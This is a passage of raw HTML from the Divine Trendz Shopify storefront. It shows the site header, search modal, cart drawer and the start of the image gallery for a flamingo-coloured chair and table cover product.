                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 27.7027027027027%"
            
          ><img src="//divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=500" alt="Divine Trendz" srcset="//divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=50 50w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=100 100w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=150 150w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=200 200w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=250 250w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=300 300w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=400 400w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=500 500w" width="200" height="55.4054054054054" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/pages/reviews" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Reviews</span>
                  </a></li><li><a href="/collections/luxury-crinkle-collection" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Luxury Crinkle Collection</span>
                  </a></li><li><a href="/collections/chair-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Chair Covers</span>
                  </a></li><li><a href="/collections/table-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Table Covers</span>
                  </a></li><li><a href="/collections/combo-chair-table-cover" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Chair &amp; Table Covers</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Sofa Covers</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/sofa-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Printed Sofa Covers
                                </a></li><li><a href="/collections/printed-frills-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Frill Sofa Covers
                                </a></li><li><a href="/collections/repaintable-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Repaintable Covers
                                </a></li><li><a href="/collections/coffee-with-karann" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Coffee With Karann
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Door Covers</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  All
                                </a></li><li><a href="/collections/christmas-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Christmas Door Covers
                                </a></li><li><a href="/collections/diwali-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Diwali Door Covers
                                </a></li><li><a href="/collections/maa-durga-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Maa Durga Door Covers
                                </a></li><li><a href="/collections/maa-laxmi-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Maa Laxmi Door Covers
                                </a></li><li><a href="/collections/mahadev-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mahadev Door Covers
                                </a></li><li><a href="/collections/ganpati-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ganpati Door Covers
                                </a></li><li><a href="/collections/shree-krishna-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shree Krishna Door Covers
                                </a></li><li><a href="/collections/raam-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Raam Door Covers
                                </a></li><li><a href="/collections/buddha-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Buddha Door Covers
                                </a></li><li><a href="/collections/balaji-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Balaji Door Covers
                                </a></li><li><a href="/collections/hanuman-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hanuman Door Covers
                                </a></li><li><a href="/collections/shivaji-maharaaj-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shivaji Maharaaj Door Covers
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/l-shape-sofa-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>L-Shape Sofa Covers</span>
                  </a></li><li><a href="/collections/living-room-combo" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Living Room Combo</span>
                  </a></li><li><a href="/collections/cushion-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Cushion Covers</span>
                  </a></li><li><a href="/collections/bench-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Bench Covers</span>
                  </a></li><li><a href="https://divinetrendz.ecoreturns.ai/apps/ecoreturnsai/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Place a Return/Exchange Request</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/70499762411/account?locale=en&region_country=IN" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Divine Trendz",
    
      "logo": "https:\/\/divinetrendz.com\/cdn\/shop\/files\/Divine_Trendz_Logo.png?v=1717068502\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/divinetrendz.official\/",
      "",
      "https:\/\/www.instagram.com\/thedivinetrendz\/",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@divinetrendz",
      ""
    ],
    "url": "https:\/\/divinetrendz.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/70499762411/account?locale=en&region_country=IN" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-accent-2' style="--font-size:1.6rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
                <div style="margin:12px 0; padding:14px; border:1px dashed #7AAFD9; border-radius:12px; background:#E6F2FF; font-family:inherit; max-width:680px">
  <div style="font-size:15px; font-weight:700; margin-bottom:10px; color:#1a1a1a;">
    On Prepaid Orders Get Extra <strong>₹100 OFF</strong> along with:
  </div>

  <div style="display:flex; align-items:center; gap:10px; margin-bottom:10px">
    <img src="https://cdn.shopify.com/s/files/1/0704/9976/2411/files/b1.png?v=1754139610" alt="Free Cushion Covers" style="width:48px; height:48px; border-radius:8px; border:1px solid #ddd; object-fit:cover; background:#fff;">
    <div>
      <div style="font-size:14px; font-weight:600; line-height:1.2; color:#1a1a1a;">Cushion Covers 2pc</div>
      <div style="font-size:14px; font-weight:800; color:#0056A6;">FREE</div>
    </div>
  </div>
              
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>₹0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-text'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <div class="shiprocket-headless" data-type="mini-cart"></div>
                <!-- <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button> --><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div class='main-content__inner-container'>
        <section id="shopify-section-template--18993574871275__main" class="shopify-section section"><section
  id="MainProduct-template--18993574871275__main"
  class="page-width section-template--18993574871275__main-padding"
  data-section="template--18993574871275__main"
><style data-shopify>.section-template--18993574871275__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18993574871275__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--18993574871275__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18993574871275__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--18993574871275__main"
  data-section="template--18993574871275__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--18993574871275__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18993574871275__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18993574871275__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--18993574871275__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--18993574871275__main-34635204821227"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--18993574871275__main-34635204821227"
            data-alt=" Flamingo Color  Chair Table Cover"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/FlamingoChair_4.webp?v=1717068438&amp;width=1946" alt=" Flamingo Color  Chair Table Cover" srcset="//divinetrendz.com/cdn/shop/files/FlamingoChair_4.webp?v=1717068438&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/FlamingoChair_4.webp?v=1717068438&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/FlamingoChair_4.webp?v=1717068438&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/FlamingoChair_4.webp?v=1717068438&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/FlamingoChair_4.webp?v=1717068438&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/FlamingoChair_4.webp?v=1717068438&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/FlamingoChair_4.webp?v=1717068438&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/FlamingoChair_4.webp?v=1717068438&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/FlamingoChair_4.webp?v=1717068438&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/FlamingoChair_4.webp?v=1717068438&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/FlamingoChair_4.webp?v=1717068438&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/FlamingoChair_4.webp?v=1717068438&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18993574871275__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/FlamingoChair_4.webp?v=1717068438&amp;width=1946" alt=" Flamingo Color  Chair Table Cover" srcset="//divinetrendz.com/cdn/shop/files/FlamingoChair_4.webp?v=1717068438&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/FlamingoChair_4.webp?v=1717068438&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/FlamingoChair_4.webp?v=1717068438&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/FlamingoChair_4.webp?v=1717068438&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/FlamingoChair_4.webp?v=1717068438&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/FlamingoChair_4.webp?v=1717068438&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/FlamingoChair_4.webp?v=1717068438&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/FlamingoChair_4.webp?v=1717068438&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/FlamingoChair_4.webp?v=1717068438&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/FlamingoChair_4.webp?v=1717068438&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/FlamingoChair_4.webp?v=1717068438&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/FlamingoChair_4.webp?v=1717068438&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635204821227">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18993574871275__main-34635204853995"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18993574871275__main-34635204853995"
            data-alt=" Flamingo Color Chair Table Cover Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/FlamingoChair_2.webp?v=1717068438&amp;width=1946" alt=" Flamingo Color Chair Table Cover Set" srcset="//divinetrendz.com/cdn/shop/files/FlamingoChair_2.webp?v=1717068438&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/FlamingoChair_2.webp?v=1717068438&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/FlamingoChair_2.webp?v=1717068438&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/FlamingoChair_2.webp?v=1717068438&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/FlamingoChair_2.webp?v=1717068438&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/FlamingoChair_2.webp?v=1717068438&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/FlamingoChair_2.webp?v=1717068438&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/FlamingoChair_2.webp?v=1717068438&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/FlamingoChair_2.webp?v=1717068438&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/FlamingoChair_2.webp?v=1717068438&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/FlamingoChair_2.webp?v=1717068438&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/FlamingoChair_2.webp?v=1717068438&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18993574871275__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
